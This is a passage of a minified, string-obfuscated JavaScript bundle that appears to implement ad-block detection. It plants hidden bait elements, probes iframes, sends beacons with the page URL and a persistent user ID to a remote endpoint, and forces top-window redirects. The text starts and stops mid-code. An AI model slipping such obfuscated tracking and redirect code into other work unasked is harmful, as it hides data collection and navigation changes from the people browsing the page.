Error(n(3412));this[n(1555)]=t,e[n(3844)]=t,t[n(2621)]=e,this[n(3161)](null,t)}else e[n(3844)][n(2621)]=t,t[n(3844)]=e[n(3844)],e[n(3844)]=t,t[n(2621)]=e;else this[n(3161)](this[n(1980)],t,null,t),null!==this[n(1980)]?(this[n(1980)][n(2621)]=t,t[n(3844)]=this[n(1980)]):this[n(1555)]=t,this[n(1980)]=t;return this}[r(2673)](t,e){const n=r;return this[n(2274)](i[n(1727)](t),e)}[r(2250)](t){const e=r;if(this[e(3161)](t,t[e(3844)],t,t[e(2621)]),null!==t[e(3844)])t[e(3844)][e(2621)]=t[e(2621)];else{if(this[e(1555)]!==t)throw new Error(e(647));this[e(1555)]=t[e(2621)]}if(null!==t[e(2621)])t[e(2621)][e(3844)]=t[e(3844)];else{if(this[e(1980)]!==t)throw new Error(e(647));this[e(1980)]=t[e(3844)]}return t[e(3844)]=null,t[e(2621)]=null,t}[r(2212)](t){const e=r;this[e(2274)](i[e(1727)](t))}[r(3285)](){const t=r;return null!==this[t(1980)]?this[t(2250)](this[t(1980)]):null}[r(2180)](t){const e=r;this[e(3264)](i[e(1727)](t))}[r(1724)](){const t=r;return null!==this[t(1555)]?this[t(2250)](this[t(1555)]):null}[r(1205)](t){const e=r;return this[e(1610)](t,this[e(1555)])}[r(576)](t){return this[r(1610)](t)}[r(1610)](t,e){const n=r;return null===t[n(1555)]||(null!=e?(this[n(3161)](e[n(3844)],t[n(1980)],e,t[n(1555)]),null!==e[n(3844)]?(e[n(3844)][n(2621)]=t[n(1555)],t[n(1555)][n(3844)]=e[n(3844)]):this[n(1555)]=t[n(1555)],e[n(3844)]=t[n(1980)],t[n(1980)][n(2621)]=e):(this[n(3161)](this[n(1980)],t[n(1980)],null,t[n(1555)]),null!==this[n(1980)]?(this[n(1980)][n(2621)]=t[n(1555)],t[n(1555)][n(3844)]=this[n(1980)]):this[n(1555)]=t[n(1555)],this[n(1980)]=t[n(1980)]),t[n(1555)]=null,t[n(1980)]=null),this}[r(2962)](t,e){const n=r;n(1555)in e?this[n(1610)](e,t):this[n(2274)](e,t),this[n(2250)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2v,r=Object[n(2338)](SyntaxError[n(2027)]),o=new Error;return Object[n(3418)](r,{name:t,message:e,get stack(){const r=n;return(o[r(2123)]||"")[r(2962)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2v;if(r[e(1950)](t))return r[e(1589)](t);const n=t[e(3312)]();let o=r[e(1589)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(1208)]({basename:n[e(2145)](r[e(3150)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(1606)](t,o),o},a=function(t){const e=a2v;if(o[e(1950)](t))return o[e(1589)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(3150)]);if(!i&&(n=n[e(3312)](),o[e(1950)](n))){const r=o[e(1589)](n);return o[e(1606)](t,r),r}const s=i?"":l(n,r[e(3150)]),a=n[e(2145)](0,r[e(3150)]+s[e(3150)]),u=Object[e(1208)]({basename:n[e(2145)](a[e(3150)]),name:n[e(2145)](r[e(3150)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(1606)](t,u),u};function c(t,e){const n=a2v;return e=e||0,t[n(3150)]-e>=2&&t[n(3189)](e)===i&&t[n(3189)](e+1)===i}function l(t,e){const n=a2v;if(e=e||0,t[n(3150)]-e>=3&&t[n(3189)](e)===i&&t[n(3189)](e+1)!==i){const r=t[n(2459)]("-",e+2);if(-1!==r)return t[n(1818)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2v,n=t[e(3150)],a=t[e(3189)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(3189)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(3189)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(2145)](i+1));break}if(s=t[e(3189)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(1818)](n+1,o))}else 13===s&&10===t[e(3189)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2v,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(3150)];e++){const i=t[n(3189)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(621)](16),u=!0):i===c||i===o?(l+="\\"+t[n(2810)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(2810)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2v,n=t[e(3150)];let o=4,s=t[e(3189)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(3189)](o));)o++;for(;o<s&&(0,r.i0)(t[e(3189)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(3189)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(2145)](c+1));break}if(o=t[e(3189)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(1818)](n+1,o))}else 13===o&&10===t[e(3189)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2v;let n="",u=!1;for(let d=0;d<t[e(3150)];d++){const h=t[e(3189)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(621)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(2810)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(2810)](d),u=!1):n+="�"}return e(1194)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(2027)],i=function(){};function s(t){return r(1761)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2v;n[i(2563)]===e&&t[i(3534)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(3940)],s=[];for(const t in i){if(!1===o[n(3534)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(525)](e)||(e=[e]);for(const t of e)null===t?r[n(2264)]=!0:n(271)==typeof t?r[n(2563)]=n(3982):Array[n(525)](t)&&(r[n(2563)]=n(3123));r[n(2563)]&&s[n(2212)](r)}return s[n(3150)]?{context:e[n(1725)],fields:s}:null}function l(t,e){const n=r,o=t[n(3331)][n(3689)](),i=t[n(482)],s=n(271)==typeof i;return e&&o[n(3786)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(2709)]];if(!n[l(2264)]||r)if(l(3123)===n[l(2563)]){if(e?r[l(3905)](c,!1):r[l(1002)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2v,n={};for(const r in t[e(3982)])if(o[e(3534)](t[e(3982)],r)){const o=t[e(3982)][r];if(!o[e(3940)])throw new Error(e(1455)+r+e(3859));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(865)),m=Symbol(e(3873));for(const t in n)o[e(3534)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),v=function(t,r){const o=e;function c(t,e,n){const r=a2v,o=l[r(3534)](b,t,e,n);return o===f||o!==m&&(!(!v[r(2132)](t[r(2563)])||!v[t[r(2563)]](t,b,c,w))||u[r(3534)](b,t,e,n)===f)}let l=i,u=i,v=d,w=(t,e,n,r)=>t||c(e,n,r);const b={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(1761)==typeof r)l=r;else if(r&&(l=s(r[o(2737)]),u=s(r[o(2522)]),r[o(3786)]&&(v=h),r[o(344)])){if(p[o(2132)](r[o(344)]))v=r[o(3786)]?g[r[o(344)]]:p[r[o(344)]];else if(!n[o(2132)](r[o(344)]))throw new Error(o(1022)+r[o(344)]+o(448)+Object[o(2766)](n)[o(2423)]()[o(3259)](", ")+")");l=a(l,r[o(344)]),u=a(u,r[o(344)])}if(l===i&&u===i)throw new Error(o(560));c(t)};return v[e(364)]=f,v[e(820)]=m,v[e(3245)]=function(t,e){let n=null;return v(t,(function(t,r,o){if(e[a2v(3534)](this,t,r,o))return n=t,f})),n},v[e(2657)]=function(t,e){let n=null;return v(t,{reverse:!0,enter(t,r,o){if(e[a2v(3534)](this,t,r,o))return n=t,f}}),n},v[e(3852)]=function(t,e){const n=[];return v(t,(function(t,r,o){const i=a2v;e[i(3534)](this,t,r,o)&&n[i(2212)](t)})),n},v}}},v={};function f(t){const e=a2v;var n=v[t];if(void 0!==n)return n[e(1675)];var r=v[t]={exports:{}};return Q[t](r,r[e(1675)],f),r[e(1675)]}f.d=(t,e)=>{const n=a2v;for(var r in e)f.o(e,r)&&!f.o(t,r)&&Object[n(3077)](t,r,{enumerable:!0,get:e[r]})},f.g=function(){const t=a2v;if(t(2662)==typeof globalThis)return globalThis;try{return this||new Function(t(3635))()}catch(e){if(t(2662)==typeof window)return window}}(),f.o=(t,e)=>Object[Jt(2027)][Jt(2132)][Jt(3534)](t,e),f.r=t=>{const e=Jt;e(2514)!=typeof Symbol&&Symbol[e(2910)]&&Object[e(3077)](t,Symbol[e(2910)],{value:e(2425)}),Object[e(3077)](t,e(2774),{value:!0})};var k={};(()=>{"use strict";const t=Jt;var e=f(1783),n=f(9141),r=f(1221),o=f(8110),i=f(9754),s=f(7549);const a=e=>i.A[t(1589)]()[t(1424)][t(3534)](e[t(3312)](),/\-[a-z]/g,(e=>e[1][t(1384)]())),c=e=>i.A[t(1589)]()[t(1424)][t(3534)](e,/[A-Z]/g,(e=>"-"[t(2342)](e[t(3312)]())));var l=f(8485),u=f(5281),d=f(6516);class h{static[t(2192)](e){const n=t;return!!(e&&e instanceof Element)&&n(2513)===window[n(1731)](e)[n(1216)]}static[t(3811)](e){const n=t;return!!(e&&e instanceof Element)&&n(2379)===window[n(1731)](e)[n(382)]}static[t(2383)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=i.A[n(1589)](window)[n(3833)][n(1589)][n(3534)](e)[n(1216)],s=window[n(1731)](e);return n(2513)===s[n(1216)]&&(i.A[n(1589)](window)[n(3833)][n(1589)][n(3534)](e)[n(1216)]=n(878),n(2513)===s[n(1216)]&&(r=!0)),""===o?i.A[n(1589)](window)[n(3833)][n(1589)][n(3534)](e)[n(2618)](n(1216)):i.A[n(1589)](window)[n(3833)][n(1589)][n(3534)](e)[n(1216)]=o,r}static[t(3225)](e){const n=t;let r=e[n(3666)];for(;r;){if(this[n(2192)](r))return!0;r=r[n(3666)]}return!1}static async[t(2089)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(443)](e):e instanceof Element&&this[n(3170)](e)}static async[t(443)](e){const n=t,r=new m(e);return await r[n(324)]()}static[t(3170)](e){const n=t;if(!e||!document[n(1639)](e))return!1;if(this[n(2383)](e))return s.A[n(1745)](n(1566)),!1;const r=e[n(3194)]();return!(r.x+window[n(867)]+r[n(3950)]<-500&&(s.A[n(1745)](n(2516)),s.A[n(1745)](n(375)[n(2342)](r.x,n(1993))[n(2342)](r.y,n(930))[n(2342)](window[n(867)],n(1986))[n(2342)](window[n(2497)],n(725))[n(2342)](r[n(3950)],n(3180))[n(2342)](r[n(3217)])),1))}static[t(3911)](e){const n=t;return function(){const t=a2v,n=window[t(1731)](e);return t(938)===e[t(1447)][t(3312)]()||!(t(451)!==e[t(1447)][t(3312)]()||!(e[t(1348)]||n[t(3079)]&&t(2513)!==n[t(3079)]))||!(t(2284)!==e[t(1447)][t(3312)]()||!n[t(3079)]||t(2513)===n[t(3079)])||"a"===e[t(1447)][t(3312)]()}()&&this[n(324)](e)}static[t(324)](e){const n=t,r=window[n(1731)](e);if(n(2513)===r[n(1216)])return!1;if(n(2392)!==r[n(382)])return!1;if(parseFloat(r[n(2689)])<.2)return!1;if(e[n(2798)]<10||e[n(1734)]<10)return!1;let o=e[n(3943)];for(;o;){if(this[n(2383)](o))return!1;o=o[n(3943)]}return!0}static async[t(2253)](e){const n=t;for(const t of Array[n(1289)](e[n(3864)](n(451))))if(h[n(3911)](t))return!0;for(const t of Array[n(1289)](e[n(3864)](n(938))))if(h[n(3911)](t))return!0;for(const t of Array[n(1289)](e[n(3864)](n(2284))))if(h[n(3911)](t))return!0;for(const t of Array[n(1289)](e[n(3864)]("a")))if(h[n(3911)](t))return!0;const r=[];for(const t of Array[n(1289)](e[n(3864)](n(2575)))){const e=new m(t);r[n(2212)](e[n(324)]())}return(await Promise[n(1964)](r))[n(4015)]((t=>!0===t))}static[t(2982)](e){m[t(2946)](e)}}class m{constructor(e){const n=t;this[n(2575)]=e,(0,l.A)(this,n(2975),void 0),(0,l.A)(this,n(2786),!1),(0,l.A)(this,n(1743),0)}[t(324)](){return(0,d.c)((t=>{const e=a2v;if(!h[e(324)](this[e(2575)]))return t(!1);this[e(1743)]&&window[e(297)](this[e(1743)]),this[e(1743)]=i.A[e(1589)](window)[e(1448)][e(3534)](window,(()=>{const n=e;if(this[n(2786)])return void window[n(297)](this[n(1743)]);if(!this[n(2575)]||!i.A[n(1589)]()[n(2767)][n(1589)][n(3534)](this[n(2575)]))return window[n(297)](this[n(1743)]),t(!1);this[n(2975)]=new MessageChannel,this[n(2975)][n(3475)][n(3038)]=e=>{const r=n,o=i.A[r(1589)]()[r(1804)][r(1589)][r(3534)](e);if(r(271)==typeof o&&(0,u._)(o)){this[r(2786)]=!0;const e=(0,u.ks)(o);e===m[r(4011)]?t(!0):e===m[r(3203)]&&t(!1)}};const r=(0,u.md)(m[n(3678)]);i.A[n(1589)]()[n(2767)][n(1589)][n(3534)](this[n(2575)])[n(3580)](r,"*",[this[n(2975)][n(458)]])}),200),i.A[e(1589)](window)[e(825)][e(3534)](window,(()=>{const n=e;this[n(2786)]||(window[n(297)](this[n(1743)]),t(!1))}),3e3)}))}[t(2672)](){const e=t;this[e(1743)]&&window[e(297)](this[e(1743)]),this[e(2975)][e(3475)][e(3038)]=null,this[e(2975)][e(458)][e(3038)]=null}static[t(2946)](e){const n=t;i.A[n(1589)](e)[n(1712)][n(3534)](e,n(268),(async t=>{const r=n,o=i.A[r(1589)]()[r(1804)][r(1589)][r(3534)](t);if(r(271)!=typeof o||!(0,u._)(o))return;const s=(0,u.ks)(o);if(s!==this[r(3678)]&&s!==this[r(2042)])return;const a=t[r(1516)][0];a[r(3580)]((0,u.md)(m[r(3353)]));const c=await h[r(2253)](e[r(3267)])?m[r(4011)]:m[r(3203)];a[r(3580)]((0,u.md)(c))}))}}(0,l.A)(m,t(3678),t(2898)),(0,l.A)(m,t(2042),t(3586)),(0,l.A)(m,t(3353),t(3318)),(0,l.A)(m,t(4011),t(2712)),(0,l.A)(m,t(3203),t(3577));var p=f(6411),g=f(1880),v=f(4087),w=f(8542),b=f(7401);const y=async t=>(0,d.c)((e=>setTimeout(e,t)));function x(e){const n=t,r=n(3587)[n(2342)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(3265)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(3265)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(2212)]({name:n(2551),value:t[n(3689)](1)});break;case"#":s[n(2212)]({name:"id",value:t[n(3689)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(3265)](t);if(!e)return;var l,u;s[n(2212)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const A={randomUUID:t(2514)!=typeof crypto&&crypto[t(639)]&&crypto[t(639)][t(2044)](crypto)};let k;const _=new Uint8Array(16);function E(){const e=t;if(!k){if(e(2514)==typeof crypto||!crypto[e(3368)])throw new Error(e(1563));k=crypto[e(3368)][e(2044)](crypto)}return k(_)}const M=[];for(let e=0;e<256;++e)M[t(2212)]((e+256)[t(621)](16)[t(3689)](1));const z=function(e,n,r){const o=t;if(A[o(639)]&&!n&&!e)return A[o(639)]();const i=(e=e||{})[o(1686)]||(e[o(3824)]||E)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return function(t,e=0){const n=o;return(M[t[e+0]]+M[t[e+1]]+M[t[e+2]]+M[t[e+3]]+"-"+M[t[e+4]]+M[t[e+5]]+"-"+M[t[e+6]]+M[t[e+7]]+"-"+M[t[e+8]]+M[t[e+9]]+"-"+M[t[e+10]]+M[t[e+11]]+M[t[e+12]]+M[t[e+13]]+M[t[e+14]]+M[t[e+15]])[n(3312)]()}(i)},S=e=>{const n=t;if(Object[n(3500)])return Object[n(3500)](e);{const t={};return e[n(410)](((e,n)=>t[n]=e)),t}};var N=f(2120);let U=!1,T=[],C=!0,W=1;const L=()=>C;let j="";function H(){const e=t;if(j)return j;try{j=document[e(1595)][e(478)](e(384))||e(2513)}catch(t){}return j}let I="",O="",R=!1;async function V(o,i,s,a){const c=t;var l;if(C&&i&&async function(t){const r=a2v,o=await async function(t){const r=a2v;await(0,d.c)((async t=>{const e=a2v;for(document[e(1358)]&&t();!document[e(1358)];)await y(100);t()}));const o=await async function(t){const r=a2v,o=(0,e.Wq)({protectUrlContext:"v7"===t[r(2506)]||"v8"===t[r(2506)]?{version:t[r(2506)],originalHostname:t[r(1998)],bidder:void 0,randomize:!0}:t,url:""[r(2342)](n.A[r(1521)],r(2353)),endpoint:n.A[r(1521)]}),i=await fetch(o);if(200!==i[r(317)])return[];const s=await i[r(3572)](),a=p.A[r(2341)](s);return JSON[r(1326)](a)}(t),i=[],s=document[r(1346)](r(2284));s[r(1281)][r(1853)](r(1216),r(2513));const a=[];for(const t of o){const e=t[r(3611)][r(3717)](x)[r(1495)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(2885)])&&void 0!==c?c:r(2284),o=document[r(1346)](e);for(const e of t[r(2603)])o[r(2340)](e[r(2709)],e[r(2453)]);o[r(1281)][r(1853)](r(1216),r(878)),o[r(1281)][r(1853)](r(382),r(2392));const i=document[r(1346)](r(2284));i[r(1866)](o),s[r(1866)](i),n[r(2212)]({element:o,selector:t,blocked:!1})}a[r(2212)]({id:t.id,probes:n})}document[r(1358)][r(1866)](s),await y(10);for(const{id:t,probes:e}of a){for(const t of e)r(2513)===window[r(1731)](t[r(3594)])[r(1216)]&&(t[r(2556)]=!0);e[r(1495)]((t=>t[r(2556)]))[r(3150)]/e[r(3150)]>=.6&&i[r(2212)](t)}return s[r(2250)](),i}(t);P(t,r(2693),new Map([[r(1597),o[r(3259)](",")]])),await X(t)}(o),P(o,c(1655),new Map([[c(911),n.A[c(923)]],[c(2052),c(i?774:372)],[c(2861),c(s?774:372)],[c(1525),null!==(l=r.A[c(1589)](c(1525)))&&void 0!==l?l:""],[c(2142),window[c(3425)]?c(774):c(372)],[c(917),i?String((0,v.Ki)()):c(2748)]])),await X(o),a&&!R){R=!0;const t=window[c(509)][c(763)][c(2744)](c(2931))||window[c(509)][c(763)][c(2744)](c(570));let e=F(t);window[c(991)]((()=>{const n=F(t);e!==n&&(e=n,V(o,i,s,a))}),100)}}function F(e){const n=t,r=window[n(509)][n(4005)][n(2733)]("#")[0];return e?r[n(2733)]("?")[0]:r}async function q(e,r){const o=t;P(e,o(684),new Map([[o(911),n.A[o(923)]],...r]))}function P(e,n,r){const o=t;Q(r);const i=H();if(i&&r[o(1606)](o(384),i),s.A[o(1745)](o(1574)[o(2342)](n,")"),S(r)),b.A[o(577)]())return B(n,r);D(e,n,r)}const B=(e,n)=>{const r=t;let o=window;for(;o!==o[r(2256)][r(3710)];)o=o[r(2256)][r(3710)],o[r(3580)]({as_key:r(2632),event:e,params:n},"*")},D=(e,n,r)=>{const o=t;var s;r[o(1606)](o(300),W[o(621)]()),T[o(2212)]({name:n,params:S(r)}),U||(U=!0,s=async()=>{U=!1,await X(e)},i.A[o(1589)](window)[o(1061)]?i.A[o(1589)](window)[o(1061)][o(3534)](window,s):i.A[o(1589)](window)[o(825)][o(3534)](window,s,100))};async function X(r){const o=t,i=T;if(T=[],0===i[o(3150)])return;if(n.A[o(1745)])return;if(!C)return;const s=await(0,N.C8)(r,n.A[o(1521)])?(0,N.XV)(n.A[o(1521)],0):n.A[o(1521)],a=s+o(3393)[o(2342)](location[o(2417)]),c=p.A[o(3979)](JSON[o(1154)](i));await g.G[o(810)](o(3796),(0,e.Wq)({protectUrlContext:"v7"===r[o(2506)]||"v8"===r[o(2506)]?{version:r[o(2506)],originalHostname:r[o(1998)],bidder:void 0,randomize:!0}:r,url:a,endpoint:s}),c)}async function J(r,o,i){const a=t;let c=arguments[a(3150)]>3&&void 0!==arguments[3]?arguments[3]:1;i[a(1606)](a(300),c[a(621)]()),Q(i),s.A[a(1745)](a(1574)[a(2342)](o,")"),S(i));const l=n.A[a(1521)]+a(3393)[a(2342)](location[a(2417)]),u=p.A[a(3979)](JSON[a(1154)]([{name:o,params:S(i)}]));await g.G[a(810)](a(3796),(0,e.Wq)({protectUrlContext:"v7"===r[a(2506)]||"v8"===r[a(2506)]?{version:r[a(2506)],originalHostname:r[a(1998)],bidder:void 0,randomize:!0}:r,url:l,endpoint:n.A[a(1521)]}),u)}function Z(e){C=Math[t(1686)]()<e,W=e}function Q(e){const o=t;e[o(1606)](o(3829),location[o(4005)]),e[o(1606)](o(646),n.A[o(2506)]),e[o(1606)](o(975),w.A[o(2451)]()[o(621)]()),e[o(1606)](o(1935),(0,v.FA)()),e[o(1606)](o(1978),function(){const t=o,e=t(1978);try{var n;return O||(O=null!==(n=r.A[t(1589)](e,!1,t(1944)))&&void 0!==n?n:"",O||(O=z(),r.A[t(1606)](e,O,!1,t(1944))),O)}catch(t){return""}}()),e[o(1606)](o(1055),I||(I=z(),I)),e[o(1606)](o(1277),Math[o(3121)](performance[o(3878)]())[o(621)]())}function G(e,n,r,o){e[t(3580)]({type:n,name:r,data:o},"*")}const Y=[{description:t(3307),selectors:t(508)[t(2733)]("\n")[t(3717)]((e=>e[t(2629)]()))[t(1495)]((e=>e[t(3150)]>0)),isVisible:(e,n)=>t(2513)!==n[t(1731)](e)[t(1983)](t(1216))},{description:t(973),selectors:t(3583)[t(2733)]("\n")[t(3717)]((e=>e[t(2629)]()))[t(1495)]((e=>e[t(3150)]>0)),isVisible:(e,n)=>t(2513)!==n[t(1731)](e)[t(1983)](t(1216)),excludeHosts:[t(2738),t(3446),t(438)]},{description:t(3734),selectors:t(705)[t(2733)]("\n")[t(3717)]((e=>e[t(2629)]()))[t(1495)]((e=>e[t(3150)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(1731)](e);return r(2550)===o[r(1983)](r(1495))||r(2513)===o[r(1983)](r(3501))}}],$=t(3283),K=e=>{const n=t;if(i.A[n(1589)](e)[n(3065)][n(3534)](e[n(3267)][n(1555)],n(1752)))return;const r=e[n(3267)][n(1346)](n(1081));i.A[n(1589)](e)[n(2622)][n(3534)](r,n(2709),n(2959)),i.A[n(1589)](e)[n(2137)][n(3534)](e[n(3267)][n(1555)],r),i.A[n(1589)](e)[n(1712)][n(3534)](e,n(268),(async t=>{const r=n;if(t[r(2099)][r(2033)]!==$)return;t[r(1711)]();const o=await(async(t,e)=>await tt(t,e))(e,t[r(2099)][r(2417)]);t[r(1516)][0][r(3580)](o)}))},tt=async(e,n)=>{const r=t;await y(100);for(const t of Y)if((!t[r(1733)]||!t[r(1733)][r(4015)]((t=>n[r(2744)](t))))&&(!t[r(992)]||t[r(992)][r(4015)]((t=>n[r(2744)](t)))))for(const n of t[r(3611)]){let o=[];try{o=e[r(3246)][r(1289)](i.A[r(1589)](e)[r(3771)][r(3534)](e[r(3267)],n))}catch(t){}if(o[r(3150)]>0&&o[r(3702)]((n=>!t[r(324)](n,e))))return{isVisible:!1,selector:n,description:t[r(1770)]}}const o=e[r(3246)][r(1289)](i.A[r(1589)](e)[r(3771)][r(3534)](e[r(3267)],r(2575)))[r(3717)]((t=>async function(t,e){const n=r;let o=arguments[n(3150)]>2&&void 0!==arguments[2]?arguments[2]:e[n(509)][n(2417)];return await(s=t,(0,d.c)((t=>{const r=n,a=new MessageChannel;a[r(3475)][r(3038)]=e=>t(e[r(2099)]),i.A[r(1589)](e)[r(2767)][r(1589)][r(3534)](s)[r(3580)]({as_key:$,hostname:o},"*",[a[r(458)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var s}(t,e)));return o[r(3150)]>0?await(s=o,(0,d.c)(((t,e)=>{const n=r;let o=0;s[n(410)]((r=>{const i=n;r[i(965)]((e=>{const n=i;e[n(324)]||t(e),++o===s[n(3150)]&&t({isVisible:!0})}))[i(2683)](e)}))}))):{isVisible:!0};var s},et=(e,n,r,o)=>{const i=t,s=Date[i(3878)]();if(i(271)==typeof o&&o[i(2325)](i(880))&&!n){const t=setInterval((async()=>{const n=i;document[n(894)]()&&(clearInterval(t),Date[n(3878)]()-s<500&&(nt(e)[n(509)][n(4005)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(3084)]||(clearInterval(a),Date[t(3878)]()-s<500&&(nt(e)[t(509)][t(4005)]=r))}),10)};function nt(e){const n=t;let r=e;for(;r!==r[n(2256)];)r=r[n(2256)];return r}function rt(t,e){return(0,d.c)(((n,r)=>{const o=a2v;let i=0;t[o(410)]((s=>{const a=o;s[a(965)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3150)]&&n(!1)}))[a(2683)](r)}))}))}function ot(e){const n=t;return n(774)===e[n(478)](n(3182))}const it=t=>!0,st=t=>!0,at=e=>(e=>{const n=t,r=window[n(1731)](e);return!(!r[n(3079)]||n(2513)===r[n(3079)])})(e)&&ht(e),ct=e=>(e=>{const n=t;if(e[n(1348)])return!0;const r=window[n(1731)](e);return!(!r[n(3079)]||n(2513)===r[n(3079)])})(e)&&ht(e),lt=t(471),ut=async(e,n)=>{return ht(e)&&await(r=e,(0,d.c)((e=>{const o=t,s=new MessageChannel;s[o(3475)][o(3038)]=t=>e(t[o(2099)]),i.A[o(1589)](n)[o(2767)][o(1589)][o(3534)](r)[o(3580)]({as_key:lt},"*",[s[o(458)]]),setTimeout((()=>e(!1)),3e3)})));var r},dt=e=>{const n=t;if(i.A[n(1589)](e)[n(3065)][n(3534)](e[n(3267)][n(1555)],n(967)))return;const r=e[n(3267)][n(1346)](n(1081));i.A[n(1589)](e)[n(2622)][n(3534)](r,n(2709),n(1996)),i.A[n(1589)](e)[n(2137)][n(3534)](e[n(3267)][n(1555)],r),i.A[n(1589)](e)[n(1712)][n(3534)](e,n(268),(async t=>{const r=n;if(t[r(2099)][r(2033)]!==lt)return;t[r(1711)]();const o=await(async t=>{const e=r,n=t[e(3267)];if(!n[e(1358)])return!1;if([{tagName:"a",checker:it},{tagName:e(938),checker:st},{tagName:e(2284),checker:at},{tagName:e(451),checker:ct}][e(4015)]((t=>{const r=e;let{tagName:o,checker:i}=t;const a=Array[r(1289)](n[r(1358)][r(3864)](o))[r(1495)]((t=>!ot(t)))[r(3245)]((t=>i(t)));return a&&s.A[r(1745)](r(1958)[r(2342)](o)),a})))return!0;const o=[{tagName:e(2575),checker:ut}][e(3717)]((r=>{const o=e;let{tagName:i,checker:a}=r;return rt(Array[o(1289)](n[o(1358)][o(3864)](i))[o(1495)]((t=>!ot(t)))[o(3717)]((e=>a(e,t)[o(965)]((t=>(t&&s.A[o(1745)](o(1958)[o(2342)](i)),t))))),(t=>t))}));return await rt(o,(t=>t))})(e);t[r(1516)][0][r(3580)](o)}))},ht=e=>{const n=t,r=t=>{const e=a2v,n=window[e(1731)](t);return e(2513)!==n[e(1216)]&&e(2392)===n[e(382)]&&parseFloat(n[e(2689)])>.2};if(!r(e))return!1;const o=e[n(3194)]();if(o[n(3950)]<10||o[n(3217)]<10)return!1;let i=e[n(3943)];for(;i;){if(!r(i))return!1;i=i[n(3943)]}return!0};var ft=f(5180),mt=f(6391),pt=f(6033);function gt(e){const n=t,r=Object[n(2338)](null),o=e[n(2733)](";");for(const t of o){var i;const e=t[n(2629)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(3265)](e);if(!o||!o[n(3351)])continue;const s=vt(o[n(3351)][n(2709)]),a=(null!==(i=o[n(3351)][n(2484)])&&void 0!==i?i:"")[n(2629)]();if(!a){r[s]=[];continue}const c=a[n(2733)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(2629)]();e&&(u[n(1950)](e)||(u[n(2428)](e),l[n(2212)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r 